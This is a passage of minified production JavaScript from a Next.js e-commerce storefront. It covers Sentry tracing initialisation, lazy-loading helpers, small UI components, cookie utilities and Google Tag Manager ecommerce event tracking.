r=(0,b.Gd)(),{beforeStartSpan:a,idleTimeout:s,finalTimeout:u,heartbeatInterval:c}=n,l="pageload"===t.op,d;if(l){let h=l?n0("sentry-trace"):"",f=l?n0("baggage"):void 0,{traceId:p,dsc:g,parentSpanId:m,sampled:y}=(0,rD.pT)(h,f);d={traceId:p,parentSpanId:m,parentSampled:y,...t,metadata:{...t.metadata,dynamicSamplingContext:g},trimEnd:!0}}else d={trimEnd:!0,...t};let _=a?a(d):d;_.metadata=_.name!==d.name?{..._.metadata,source:"custom"}:_.metadata,o.name=_.name,o.context=_,!1===_.sampled&&rL&&v.kg.log(`[Tracing] Will not send ${_.op} transaction because of beforeNavigate.`),rL&&v.kg.log(`[Tracing] Starting ${_.op} transaction on scope`);let{location:w}=rB,S=rN(r,_,s,u,!0,{location:w},c,l);return l&&rB.document&&(rB.document.addEventListener("readystatechange",()=>{["interactive","complete"].includes(rB.document.readyState)&&S.sendAutoFinishSignal()}),["interactive","complete"].includes(rB.document.readyState)&&S.sendAutoFinishSignal()),S.registerBeforeFinishCallback(t=>{i(),nB(t)}),S}return{name:"BrowserTracing",setupOnce(){},afterAllSetup(t){let i=t.getOptions(),{markBackgroundSpan:u,traceFetch:c,traceXHR:l,shouldCreateSpanForRequest:d,enableHTTPTimings:f,_experiments:p}=n,g=i&&i.tracePropagationTargets,m=g||n.tracePropagationTargets;rL&&r&&g&&v.kg.warn("[Tracing] The `tracePropagationTargets` option was set in the BrowserTracing integration and top level `Sentry.init`. The top level `Sentry.init` value is being used.");let y,_=rB.location&&rB.location.href;if(t.on&&(t.on("startNavigationSpan",t=>{y&&(rL&&v.kg.log(`[Tracing] Finishing current transaction with op: ${(0,t6.XU)(y).op}`),y.end()),y=s({op:"navigation",...t})}),t.on("startPageLoadSpan",t=>{y&&(rL&&v.kg.log(`[Tracing] Finishing current transaction with op: ${(0,t6.XU)(y).op}`),y.end()),y=s({op:"pageload",...t})})),n.instrumentPageLoad&&t.emit&&rB.location){let w={name:rB.location.pathname,startTimestamp:tU.Z1?tU.Z1/1e3:void 0,origin:"auto.pageload.browser",attributes:{[t9]:"url"}};nY(t,w)}n.instrumentNavigation&&t.emit&&rB.location&&e5(({to:r,from:n})=>{if(void 0===n&&_&&-1!==_.indexOf(r)){_=void 0;return}if(n!==r){_=void 0;let i={name:rB.location.pathname,origin:"auto.navigation.browser",attributes:{[t9]:"url"}};nQ(t,i)}}),u&&rj(),p.enableInteractions&&function(t,r){let n,i=()=>{let{idleTimeout:i,finalTimeout:a,heartbeatInterval:o}=t,s="ui.action.click",u=rT();if(u&&u.op&&["navigation","pageload"].includes(u.op)){rL&&v.kg.warn(`[Tracing] Did not create ${s} transaction because a pageload or navigation transaction is in progress.`);return}if(n&&(n.setFinishReason("interactionInterrupted"),n.end(),n=void 0),!r.name){rL&&v.kg.warn(`[Tracing] Did not create ${s} transaction because _latestRouteName is missing.`);return}let{location:c}=rB,l={name:r.name,op:s,trimEnd:!0,data:{[t9]:r.context?function(t){let r=t.attributes&&t.attributes[t9],n=t.data&&t.data[t9],i=t.metadata&&t.metadata.source;return r||n||i}(r.context):"url"}};n=rN((0,b.Gd)(),l,i,a,!0,{location:c},o)};["click"].forEach(t=>{rB.document&&addEventListener(t,i,{once:!1,capture:!0})})}(n,o),n.enableInp&&function(t,r){let n=({entries:n})=>{let i=(0,h.s3)(),a=void 0!==i&&void 0!==i.getIntegrationByName?i.getIntegrationByName("Replay"):void 0,o=void 0!==a?a.getReplayId():void 0,s=rT(),u=(0,h.nZ)(),c=void 0!==u?u.getUser():void 0;n.forEach(n=>{var i;if("duration"in n){let a=n.interactionId;if(void 0===a)return;let u=t[a],l=n.duration,d=n.startTime,h=Object.keys(t),f=h.length>0?h.reduce((r,n)=>t[r].duration<t[n].duration?r:n):void 0;if("first-input"===n.entryType){let p=h.map(r=>t[r]).some(t=>t.duration===l&&t.startTime===d);if(p)return}if(!a)return;if(u)u.duration=Math.max(u.duration,l);else if(h.length<10||void 0===f||l>t[f].duration){let g=r.name,v=r.context;g&&v&&(f&&Object.keys(t).length>=10&&delete t[f],t[a]={routeName:g,duration:l,parentContext:v,user:c,activeTransaction:s,replayId:o,startTime:d})}}})};nf("event",n),nf("first-input",n)}(a,o),nV({traceFetch:c,traceXHR:l,tracePropagationTargets:m,shouldCreateSpanForRequest:d,enableHTTPTimings:f})},options:n}};function nY(t,r){if(!t.emit)return;t.emit("startPageLoadSpan",r);let n=ry(),i=n&&(0,t6.XU)(n).op;return"pageload"===i?n:void 0}function nQ(t,r){if(!t.emit)return;t.emit("startNavigationSpan",r);let n=ry(),i=n&&(0,t6.XU)(n).op;return"navigation"===i?n:void 0}function n0(t){let r=(0,eh.qT)(`meta[name=${t}]`);return r?r.getAttribute("content"):void 0}let n1={"routing.instrumentation":"next-app-router"};var n2=n(11163),n3=n.n(n2),n4=n(71611);let n5={"routing.instrumentation":"next-pages-router"},n6,n8,n7=(0,h.s3)();function n9(t,r=!0,n=!0,i,a){let o=!J.document.getElementById("__NEXT_DATA__");o?function(t,r=!0,n=!0,i,a){let o,s=J.location.pathname;if(r){let u={name:s,op:"pageload",origin:"auto.pageload.nextjs.app_router_instrumentation",tags:n1,startTimestamp:tU.Z1?tU.Z1/1e3:void 0,metadata:{source:"url"}};o=t(u),i(u)}n&&eY(r=>{if(void 0!==r.endTimestamp||"GET"!==r.fetchData.method)return;let n=function(t){if(!t[0]||"object"!=typeof t[0]||void 0===t[0].searchParams||!t[1]||"object"!=typeof t[1]||!("headers"in t[1]))return null;try{let r=t[0],n=t[1].headers;if("1"!==n.RSC||"1"===n["Next-Router-Prefetch"])return null;return{targetPathname:r.pathname}}catch(i){return null}}(r.args);if(null===n)return;let i=n.targetPathname,u={...n1,from:s};s=i,o&&o.end();let c={name:i,op:"navigation",origin:"auto.navigation.nextjs.app_router_instrumentation",tags:u,metadata:{source:"url"}};t(c),a(c)})}(t,r,n,i||(()=>void 0),a||(()=>void 0)):function(t,r=!0,n=!0,i,a){let{route:o,params:s,sentryTrace:u,baggage:c}=function(){let t,r=J.document.getElementById("__NEXT_DATA__");if(r&&r.innerHTML)try{t=JSON.parse(r.innerHTML)}catch(n){n4.X&&v.kg.warn("Could not extract __NEXT_DATA__")}if(!t)return{};let i={},{page:a,query:o,props:s}=t;return i.route=a,i.params=o,s&&s.pageProps&&(i.sentryTrace=s.pageProps._sentryTraceData,i.baggage=s.pageProps._sentryBaggage),i}(),{traceparentData:l,dynamicSamplingContext:d,propagationContext:f}=(0,rD.KA)(u,c);if((0,h.nZ)().setPropagationContext(f),n8=o||J.location.pathname,r){let p={name:n8,op:"pageload",origin:"auto.pageload.nextjs.pages_router_instrumentation",tags:n5,startTimestamp:tU.Z1?tU.Z1/1e3:void 0,...s&&n7&&n7.getOptions().sendDefaultPii&&{data:s},...l,metadata:{source:o?"route":"url",dynamicSamplingContext:l&&!d?{}:d}};n6=t(p),i(p)}n&&n3().events.on("routeChangeStart",r=>{var n;let i=r.split(/[\?#]/,1)[0],o=function(t){let r=(J.__BUILD_MANIFEST||{}).sortedPages;if(r)return r.find(r=>{let n=function(t){let r=t.split("/"),n="";r[r.length-1].match(/^\[\[\.\.\..+\]\]$/)&&(r.pop(),n="(?:/(.+?))?");let i=r.map(t=>t.replace(/^\[\.\.\..+\]$/,"(.+?)").replace(/^\[.*\]$/,"([^/]+?)")).join("/");return RegExp(`^${i}${n}(?:/)?$`)}(r);return t.match(n)})}(i),s,u;o?(s=o,u="route"):(s=i,u="url");let c={...n5,from:n8};n8=s,n6&&n6.end();let l={name:s,op:"navigation",origin:"auto.navigation.nextjs.pages_router_instrumentation",tags:c,metadata:{source:u}},d=t(l);if(a(l),d){let h=d.startChild({op:"ui.nextjs.route-change",origin:"auto.ui.nextjs.pages_router_instrumentation",description:"Next.js Route Change"}),f=()=>{h.end(),n3().events.off("routeChangeComplete",f)};n3().events.on("routeChangeComplete",f)}})}(t,r,n,i||(()=>void 0),a||(()=>void 0))}class ie extends nW{constructor(t){super({tracingOrigins:[...nH.tracingOrigins,/^(api\/)/],routingInstrumentation:n9,...t})}}function it(t){let r=nK({tracingOrigins:[...nH.tracingOrigins,/^(api\/)/],...t,instrumentNavigation:!1,instrumentPageLoad:!1}),n={...r.options,instrumentPageLoad:!0,instrumentNavigation:!0,...t};return{...r,options:n,afterAllSetup(t){let i=r=>{nY(t,r)},a=r=>{nQ(t,r)};n9(()=>void 0,!1,n.instrumentNavigation,i,a),r.afterAllSetup(t),n9(()=>void 0,n.instrumentPageLoad,!1,i,a)}}}let ir=/^(\S+:\\|\/?)([\s\S]*?)((?:\.{1,2}|[^/\\]+?|)(\.[^./\\]*|))(?:[/\\]*)$/;function ii(...t){let r="",n=!1;for(let i=t.length-1;i>=-1&&!n;i--){let a=i>=0?t[i]:"/";a&&(r=`${a}/${r}`,n="/"===a.charAt(0))}return r=(function(t,r){let n=0;for(let i=t.length-1;i>=0;i--){let a=t[i];"."===a?t.splice(i,1):".."===a?(t.splice(i,1),n++):n&&(t.splice(i,1),n--)}if(r)for(;n--;n)t.unshift("..");return t})(r.split("/").filter(t=>!!t),!n).join("/"),(n?"/":"")+r||"."}function ia(t){let r=0;for(;r<t.length&&""===t[r];r++);let n=t.length-1;for(;n>=0&&""===t[n];n--);return r>n?[]:t.slice(r,n-r+1)}let io="RewriteFrames",is=(t={})=>{let r=t.root,n=t.prefix||"app:///",i=t.iteratee||(t=>{if(!t.filename)return t;let i=/^[a-zA-Z]:\\/.test(t.filename)||t.filename.includes("\\")&&!t.filename.includes("/"),a=/^\//.test(t.filename);if(i||a){var o,s;let u=i?t.filename.replace(/^[a-zA-Z]:/,"").replace(/\\/g,"/"):t.filename,c,l=r?function(t,r){t=ii(t).slice(1),r=ii(r).slice(1);let n=ia(t.split("/")),i=ia(r.split("/")),a=Math.min(n.length,i.length),o=a;for(let s=0;s<a;s++)if(n[s]!==i[s]){o=s;break}let u=[];for(let c=o;c<n.length;c++)u.push("..");return(u=u.concat(i.slice(o))).join("/")}(r,u):(c=function(t){let r=t.length>1024?`<truncated>${t.slice(-1024)}`:t,n=ir.exec(r);return n?n.slice(1):[]}(u)[2],s&&c.slice(-1*s.length)===s&&(c=c.slice(0,c.length-s.length)),c);t.filename=`${n}${l}`}return t});return{name:io,setupOnce(){},processEvent(t){let r=t;return t.exception&&Array.isArray(t.exception.values)&&(r=function(t){try{return{...t,exception:{...t.exception,values:t.exception.values.map(t=>{var r;return{...t,...t.stacktrace&&{stacktrace:(r=t.stacktrace,{...r,frames:r&&r.frames&&r.frames.map(t=>i(t))})}}})}}}catch(r){return t}}(r)),r}}};E(io,is);let iu=W.n2,ic=t=>{let r=iu.__rewriteFramesAssetPrefixPath__||"";return is({iteratee(t){try{let{origin:n}=new URL(t.filename);t.filename=function(t){let r,n=t[0],i=1;for(;i<t.length;){let a=t[i],o=t[i+1];if(i+=2,("optionalAccess"===a||"optionalCall"===a)&&null==n)return;"access"===a||"optionalAccess"===a?(r=n,n=o(n)):("call"===a||"optionalCall"===a)&&(n=o((...t)=>n.call(r,...t)),r=void 0)}return n}([t,"access",t=>t.filename,"optionalAccess",t=>t.replace,"call",t=>t(n,"app://"),"access",t=>t.replace,"call",t=>t(r,"")])}catch(i){}return t.filename&&t.filename.startsWith("app:///_next")&&(t.filename=decodeURI(t.filename)),t.filename&&t.filename.match(/^app:\/\/\/_next\/static\/chunks\/(main-|main-app-|polyfills-|webpack-|framework-|framework\.)[0-9a-f]+\.js$/)&&(t.in_app=!1),t},...t})},il=W.n2;function id(t){var r;let n=t.find(t=>"BrowserTracing"===t.name);if(!n)return t;if(n.afterAllSetup&&n.options){let{options:i}=n;t[t.indexOf(n)]=it(i)}if(!(n instanceof ie)){let a=n.options;delete a.routingInstrumentation,delete a.tracingOrigins,t[t.indexOf(n)]=new ie(a)}return t}var ih=window;ih.__sentryRewritesTunnelPath__=void 0,ih.SENTRY_RELEASE={id:"NG0rwgNGaHU_ydOEAqbKT"},ih.__sentryBasePath=void 0,ih.__rewriteFramesAssetPrefixPath__="",(0,c.yv)()&&function(t){let r={environment:function(t){let r=t?t5.env.NEXT_PUBLIC_VERCEL_ENV:t5.env.VERCEL_ENV;return r?`vercel-${r}`:void 0}(!0)||"production",defaultIntegrations:function(t){let r=[...t4(t),ic()];return("undefined"==typeof __SENTRY_TRACING__||__SENTRY_TRACING__)&&f(t)&&r.push(it()),r}(t),...t};(function(t){let{integrations:r}=t;r&&(Array.isArray(r)?t.integrations=id(r):t.integrations=t=>{let n=r(t);return id(n)})})(r),function(t){let r=il.__sentryRewritesTunnelPath__;if(r&&t.dsn){let n=tS(t.dsn);if(!n)return;let i=n.host.match(/^o(\d+)\.ingest(?:\.([a-z]{2}))?\.sentry\.io$/);if(i){let a=i[1],o=i[2],s=`${r}?o=${a}&p=${n.projectId}`;o&&(s+=`&r=${o}`),t.tunnel=s,n4.X&&v.kg.info(`Tunneling events to "${s}"`)}else n4.X&&v.kg.warn("Provided DSN is not a Sentry SaaS DSN. Will not tunnel events.")}}(r),d(r,"nextjs",["nextjs","react"]),function(t){let r={...t};d(r,"react"),function(t={}){void 0===t.defaultIntegrations&&(t.defaultIntegrations=t4()),void 0===t.release&&("string"==typeof __SENTRY_RELEASE__&&(t.release=__SENTRY_RELEASE__),J.SENTRY_RELEASE&&J.SENTRY_RELEASE.id&&(t.release=J.SENTRY_RELEASE.id)),void 0===t.autoSessionTracking&&(t.autoSessionTracking=!0),void 0===t.sendClientReports&&(t.sendClientReports=!0);let r={...t,stackParser:(0,ee.Sq)(t.stackParser||tX),integrations:function(t){let r=t.defaultIntegrations||[],n=t.integrations;r.forEach(t=>{t.isDefaultInstance=!0});let i;i=Array.isArray(n)?[...r,...n]:"function"==typeof n?(0,g.lE)(n(r)):r;let a=function(t){let r={};return t.forEach(t=>{let{name:n}=t,i=r[n];(!i||i.isDefaultInstance||!t.isDefaultInstance)&&(r[n]=t)}),Object.keys(r).map(t=>r[t])}(i),o=function(t,r){for(let n=0;n<t.length;n++)if(!0===r(t[n]))return n;return -1}(a,t=>"Debug"===t.name);if(-1!==o){let[s]=a.splice(o,1);a.push(s)}return a}(t),transport:t.transport||(eX()?t1:t2)};(function(t,r){var n;!0===r.debug&&(m.X?v.kg.enable():(0,v.Cf)(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));let i=(0,h.nZ)();i.update(r.initialScope);let a=new t(r);(function(t){let r=(0,b.Gd)(),n=r.getStackTop();n.client=t,n.scope.setClient(t)})(a),(n=a).init?n.init():n.setupIntegrations&&n.setupIntegrations()})(tF,r),t.autoSessionTracking&&function(){if(void 0===J.document){ef&&v.kg.warn("Session tracking in non-browser environment with @sentry/browser is not supported.");return}(0,h.yj)({ignoreDuration:!0}),(0,h.cg)(),e5(({from:t,to:r})=>{void 0!==t&&t!==r&&((0,h.yj)({ignoreDuration:!0}),(0,h.cg)())})}()}(r)}(r);let n=(0,h.nZ)();n.setTag("runtime","browser");let i=t=>"transaction"===t.type&&"/404"===t.transaction?null:t;i.id="NextClient404Filter",n.addEventProcessor(i)}({dsn:"https://8e5f1f4f78c34a0f895396360a67ec1f@o4505013470625792.ingest.sentry.io/4505013477310464",tracesSampleRate:.025})},90638:function(t,r,n){"use strict";Object.defineProperty(r,"__esModule",{value:!0});var i=n(96856).Z;Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(t,r){var n=s.default,o=(null==r?void 0:r.suspense)?{}:{loading:function(t){return t.error,t.isLoading,t.pastDelay,null}};if(i(t,Promise)?o.loader=function(){return t}:"function"==typeof t?o.loader=t:"object"==typeof t&&(o=a({},o,t)),(o=a({},o,r)).suspense)throw Error("Invalid suspense option usage in next/dynamic. Read more: https://nextjs.org/docs/messages/invalid-dynamic-suspense");if(o.suspense&&(delete o.ssr,delete o.loading),o.loadableGenerated&&delete(o=a({},o,o.loadableGenerated)).loadableGenerated,"boolean"==typeof o.ssr&&!o.suspense){if(!o.ssr)return delete o.ssr,u(n,o);delete o.ssr}return n(o)},r.noSSR=u;var a=n(6495).Z,o=n(92648).Z,s=(o(n(67294)),o(n(14302)));function u(t,r){return delete r.webpack,delete r.modules,t(r)}("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)},16319:function(t,r,n){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.LoadableContext=void 0;var i=(0,n(92648).Z)(n(67294)).default.createContext(null);r.LoadableContext=i},14302:function(t,r,n){"use strict";Object.defineProperty(r,"__esModule",{value:!0});var i=n(79658).Z,a=n(7222).Z;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var o=n(6495).Z,s=(0,n(92648).Z)(n(67294)),u=n(16319),c=n(61688).useSyncExternalStore,l=[],d=[],h=!1;function f(t){var r=t(),n={loading:!0,loaded:null,error:null};return n.promise=r.then(function(t){return n.loading=!1,n.loaded=t,t}).catch(function(t){throw n.loading=!1,n.error=t,t}),n}var p=function(){function t(r,n){i(this,t),this._loadFn=r,this._opts=n,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}return a(t,[{key:"promise",value:function(){return this._res.promise}},{key:"retry",value:function(){var t=this;this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};var r=this._res,n=this._opts;r.loading&&("number"==typeof n.delay&&(0===n.delay?this._state.pastDelay=!0:this._delay=setTimeout(function(){t._update({pastDelay:!0})},n.delay)),"number"==typeof n.timeout&&(this._timeout=setTimeout(function(){t._update({timedOut:!0})},n.timeout))),this._res.promise.then(function(){t._update({}),t._clearTimeouts()}).catch(function(r){t._update({}),t._clearTimeouts()}),this._update({})}},{key:"_update",value:function(t){this._state=o({},this._state,{error:this._res.error,loaded:this._res.loaded,loading:this._res.loading},t),this._callbacks.forEach(function(t){return t()})}},{key:"_clearTimeouts",value:function(){clearTimeout(this._delay),clearTimeout(this._timeout)}},{key:"getCurrentValue",value:function(){return this._state}},{key:"subscribe",value:function(t){var r=this;return this._callbacks.add(t),function(){r._callbacks.delete(t)}}}]),t}();function g(t){return function(t,r){var n=function(){if(!g){var r=new p(t,f);g={getCurrentValue:r.getCurrentValue.bind(r),subscribe:r.subscribe.bind(r),retry:r.retry.bind(r),promise:r.promise.bind(r)}}return g.promise()},i=function(){n();var t=s.default.useContext(u.LoadableContext);t&&Array.isArray(f.modules)&&f.modules.forEach(function(r){t(r)})},a=function(t,r){i();var n=c(g.subscribe,g.getCurrentValue,g.getCurrentValue);return s.default.useImperativeHandle(r,function(){return{retry:g.retry}},[]),s.default.useMemo(function(){var r;return n.loading||n.error?s.default.createElement(f.loading,{isLoading:n.loading,pastDelay:n.pastDelay,timedOut:n.timedOut,error:n.error,retry:g.retry}):n.loaded?s.default.createElement((r=n.loaded)&&r.__esModule?r.default:r,t):null},[t,n])},l=function(t,r){return i(),s.default.createElement(f.lazy,o({},t,{ref:r}))},f=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null,suspense:!1},r);f.suspense&&(f.lazy=s.default.lazy(f.loader));var g=null;if(!h){var v=f.webpack?f.webpack():f.modules;v&&d.push(function(t){var r=!0,i=!1,a=void 0;try{for(var o,s=v[Symbol.iterator]();!(r=(o=s.next()).done);r=!0){var u=o.value;if(-1!==t.indexOf(u))return n()}}catch(c){i=!0,a=c}finally{try{r||null==s.return||s.return()}finally{if(i)throw a}}})}var m=f.suspense?l:a;return m.preload=function(){return n()},m.displayName="LoadableComponent",s.default.forwardRef(m)}(f,t)}function v(t,r){for(var n=[];t.length;){var i=t.pop();n.push(i(r))}return Promise.all(n).then(function(){if(t.length)return v(t,r)})}g.preloadAll=function(){return new Promise(function(t,r){v(l).then(t,r)})},g.preloadReady=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return new Promise(function(r){var n=function(){return h=!0,r()};v(d,t).then(n,n)})},window.__NEXT_PRELOADREADY=g.preloadReady,r.default=g},63195:function(t,r,n){"use strict";n.r(r);var i=n(85893),a=n(67294),o=n(88333),s=function(t){var r=t.className,n=t.state,a=t.large,s=t.small,u=t.radial,c=t.disabled,l=t.animate,d=t.children,h=t.click,f=t.hidden,p=t.type,g=t.loading,v=t.id,m=t.datacy,y="btn ".concat(n?"btn-"+n:"btn-primary").concat(a?" btn-lg":"").concat(s?" btn-sm":"").concat(u?" btn-radial":"").concat(c?" disabled":"").concat(l?" animate":"");return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("button",{id:v,disabled:c,className:"".concat(y," ").concat(r||""),onClick:h&&h,hidden:f,type:void 0===p?"button":p,"data-cy":void 0===m?"btn-":m,children:[g&&(0,i.jsx)(o.default,{}),!g&&(0,i.jsx)(i.Fragment,{children:d})]})})};r.default=(0,a.memo)(s)},79095:function(t,r,n){"use strict";n.r(r);var i=n(85893);n(67294);var a=function(t){var r=t.line,n=t.dashed,a=t.vertical,o=void 0!==a&&a;return(0,i.jsx)("div",{className:o?"full-height":"",children:!o&&(0,i.jsx)("div",{className:"DividerComponent",children:void 0!==n&&n?(0,i.jsx)("div",{className:"divider dashed"}):(0,i.jsx)("div",{className:"divider ".concat(void 0===r||r?"line":"")})})})};r.default=a},88333:function(t,r,n){"use strict";n.r(r);var i=n(85893),a=n(67294),o=function(t){var r=t.large;return(0,i.jsx)("span",{className:"mini-loading ".concat(r?"large":""),children:(0,i.jsx)("span",{className:"spinner-border spinner-border-sm ",role:"status","aria-hidden":"true"})})};r.default=(0,a.memo)(o)},9287:function(t,r,n){"use strict";n.d(r,{S:function(){return u},W:function(){return s}});var i=n(70321),a=new(n.n(i)())({stdTTL:300}),o=n(87316),s={userAgent:null,ip:null},u={getByUrl:function(t){var r=a.get(t);return r?(o.sk&&console.log("".concat(null==s?void 0:s.ip," - - [").concat((0,o.o0)(new Date),"] GET Response from cache: ").concat(t,' "').concat(null==s?void 0:s.userAgent,'"\n        ')),r):null},saveCacheByUrl:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a.get(t)||a.set(t,r)}}},98009:function(t,r,n){"use strict";n.d(r,{ON:function(){return p}});var i=n(26042),a=n(87066),o=n(36808),s=n.n(o),u=n(51438),c=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,u.Z)(this,t),this.page=r.page||"home",this.salesChannel=r.salesChannel||"9",r.user&&(this.user=new l(r.user))},l=function t(r){(0,u.Z)(this,t),this.id=r.id,this.name=r.name,this.email=r.email,this.allowMailMarketing=r.allowMailMarketing,this.birthday=r.birthday,this.gender=r.gender,this.auth_token=r.auth_token},d=n(17673),h=n(87316),f={},p={getMeta:function(){return f},setPageMeta:function(t){f=new c({page:t,user:f.user,salesChannel:f.salesChannel})},setSalesChannel:function(t){f.salesChannel!==t&&(f.salesChannel=t,g())},setUserMeta:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"9";f.user=t,f.salesChannel=r,g()},setHome:function(){this.setPageMeta("home"),g()},setCategories:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.setPageMeta(t);var n=r.reduce(function(t,r){return"Home"!==r.name&&t.push(r.name),t},[]);f.categories=n,g()},setCart:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.setPageMeta("cart"),f.id=t,f.items=r.reduce(function(t,r){return r.gift||t.push({pid:r.sku,sku:r.sku,price:r.unitValue,quantity:r.quantity}),t},[]),g()},setCheckout:function(){this.setPageMeta("checkout"),g()},setCheckoutFinish:function(t,r){this.setPageMeta("transaction"),f.id=t,f.items=r.reduce(function(t,r){return r.gift||t.push({pid:r.sku,sku:r.sku,price:r.unitValue,quantity:r.quantity}),t},[]),g()},setSearch:function(t,r,n){if(n){var i=r.length>0?"search":"emptysearch";this.setPageMeta(i),f.searchId=n,f.query=t,f.items=r.reduce(function(t,r){return r.gift||t.push({pid:r.sku,sku:r.sku,price:r.price}),t},[]),g()}},setProduct:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"AVAILABLE";this.setPageMeta("product"),f.pid=t.sku,f.sku=t.sku,f.price=t.price,f.product={status:r,price:t.price},g()},setClick:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"PRODUCT_VIEW",n=s().get("chaordic_browserId");if(n&&t){var i=d.stringify({deviceId:n,source:(0,h.tq)()?"mobile":"desktop",interactionType:r});a.Z.get("".concat(t,"&").concat(i))}}};function g(){var t,r;if(!h.sk&&(h.sk||(window.linxMeta=(0,i.Z)({},f)),window.linxImpulse&&(t=window.linxMeta,r=window.linxImpulse.meta,JSON.stringify(t)!==JSON.stringify(r))))!(0,h.RG)()&&window.linxImpulse.createEvent("linximpulse.navigation")}},93953:function(t,r,n){"use strict";n.d(r,{qe:function(){return l},tW:function(){return d}});var i=n(26689),a=n.n(i),o=n(36808),s=n.n(o),u=n(87316);r.ZP={getItem:function(t,r){return r?a()(r)[t]:u.sk?null:s().get(t)},setItem:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/";s().set(t,r),document.cookie="".concat(t,"=").concat(r,"; path=").concat(n)},remove:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"/";s().remove(t),document.cookie="".concat(t,"=","; path=").concat(r,"; expires=").concat(new Date)},accpetCookiePolicy:function(){s().set(c,!0,{path:"/",expires:new Date("2099-08-05")})},popupView:function(t,r){s().set(t,r,{path:"/",expires:new Date("2099-08-05")})},isCookiePolicyAccepeted:function(){var t=this.getItem(c);return!!t&&t},cleanAll:function(){var t=this;Object.values(d).forEach(function(r){t.remove(r)})}};var c="cookie_accept_policy",l="cookie_plp_layout",d={AUTH_TOKEN:"_Tendaatacado-auth-token!",REMEMBER:"_Tendaatacado-remember-me!",CART_ID:"_Tendaatacado-cartID",SUBSCRIPTION_CART_ID:"_Tendaatacado-subscription-cartID",USER_INFO:"_Tendaatacado-userInfo",QRCODE_TUTORIAL:"_Tendaatacado-qrcode-tutorial-opened",BRANCH_ID:"_Tendaatacado-branchID",ADDRESS_EDIT:"_Tendaatacado-addressEDIT",GOOGLE_AUTH_TOKEN:"_Tendaatacado-google-auth-token!"}},94758:function(t,r,n){"use strict";n.d(r,{_:function(){return c}});var i=n(26042),a=n(1785),o=n.n(a),s=n(87316),u={},c={setDataLayer:function(t){!s.sk&&JSON.stringify(t)!==JSON.stringify(u)&&(u=(0,i.Z)({},t),o().dataLayer({dataLayer:t}))},login:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"email_user";this.setDataLayer({event:"login",ecommerce:{method:t},type:r})},signup:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"email_user";this.setDataLayer({event:"lead",data:{user_id:t}}),this.setDataLayer({event:"sign_up",ecommerce:{method:r},type:n})},search:function(t){this.setDataLayer({event:"search",ecommerce:{search_term:t}})},viewProduct:function(t){var r,n,i={event:"ProductPageview",ecommerce:{detail:{products:[{name:t.name,id:t.sku,price:t.price,category:t.department?null===(r=t.department)||void 0===r?void 0:r.name:"",metatag:t.metaDescription},]}}};this.setDataLayer(i);var a={event:"view_item",ecommerce:{currency:"BRL",value:t.price,items:[{item_name:t.name,item_id:t.sku,price:t.price,item_brand:null==t?void 0:t.brand,item_category:t.department?null===(n=t.department)||void 0===n?void 0:n.name:"",metatag:t.metaDescription},]}};this.setDataLayer(a)},viewItemList:function(t){var r=t.items.reduce(function(t,r){return r.gift||t.push({item_id:r.product.sku,item_name:r.product.name,discount:0,item_brand:r.product.brand?r.product.brand:"",item_category:r.product.department?r.product.department.name:"",price:r.product.price,currency:"BRL",quantity:(null==r?void 0:r.quantity)||0}),t},[]),n={event:"view_item_list",ecommerce:{item_list_id:t.id,item_list_name:t.name,items:r}};this.setDataLayer(n)},viewCart:function(t){var r=t.items.reduce(function(t,r){var n;return r.gift||t.push({item_id:r.sku,item_name:r.name,discount:parseFloat((r.unitDiscount||0).toFixed(2)),item_brand:r.brand?r.brand:"",item_category:null==r?void 0:null===(n=r.department)||void 0===n?void 0:n.name,price:r.price,currency:"BRL",quantity:r.quantity}),t},[]),n={event:"view_cart",ecommerce:{currency:"BRL",value:t.total,items:r}};this.setDataLayer(n)},selectItem:function(t,r){var n={event:"select_item",ecommerce:{item_list_id:t,items:[{item_name:r.name,item_id:r.sku,price:r.price,metatag:r.metaDescription},]}};this.setDataLayer(n)},addToCart:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n={event:"AddToCart",ecommerce:{currencyCode:"BRL",add:{products:[{name:t.name,id:t.sku,price:t.price,quantity:r,metatag:t.metaDescription},]}}};this.setDataLayer(n);var i={event:"add_to_cart",ecommerce:{currency:"BRL",items:[{item_name:t.name,item_id:t.sku,item_brand:t.brand,price:t.price,quantity:r,metatag:t.metaDescription},],value:t.price}};this.setDataLayer(i)},removeFromCart:function(t,r){var n={event:"remove_from_cart",ecommerce:{currency:"BRL",items:[{item_name:t.name,item_id:t.sku,item_brand:t.brand,price:t.price,quantity:r,metatag:t.metaDescription},],value:t.price}};this.setDataLayer(n)},addToWishlist:function(t){var r,n={event:"add_to_wishlist",ecommerce:{currency:"BRL",items:[{item_id:t.sku,item_name:t.name,discount:0,item_brand:t.brand?t.brand:"",item_category:null==t?void 0:null===(r=t.department)||void 0===r?void 0:r.name,price:t.price,currency:"BRL",quantity:t.quantity?t.quantity:1},],value:t.price}};this.setDataLayer(n)},addShippingInfo:function(t){var r={event:"add_shipping_info",ecommerce:{currency:"BRL",coupon:t.coupon?t.coupon:"",items:JSON.parse(JSON.stringify(null==t?void 